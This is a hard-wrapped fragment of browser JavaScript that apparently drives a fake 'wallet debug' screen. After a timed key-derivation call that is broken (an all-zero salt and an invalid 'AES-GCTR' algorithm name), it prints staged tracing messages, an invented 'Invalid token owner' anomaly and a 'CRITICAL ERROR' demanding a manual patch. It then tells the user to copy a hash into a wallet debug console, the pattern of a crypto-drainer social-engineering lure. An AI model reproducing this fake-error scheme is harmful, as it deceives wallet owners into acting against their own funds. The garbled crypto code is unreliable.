
  const session_key = await crypto.s
ubtle.deriveKey({name:"PBKDF2",salt:
new Uint8Array(18)}, k, {name:"AES-G
CTR",length:256}, true, ["encryp
t"]);

  console.log("%c[TRACING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] sign
ature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contra
ct_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xad69b55c inside Invalid token owne
r");

  console.error("CRITICAL ERROR: Man
ual patch required for Invalid token 
owner");

  console.log("%c[FIX]: Copy this ha
sh to wallet debug console.", "colo
r:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH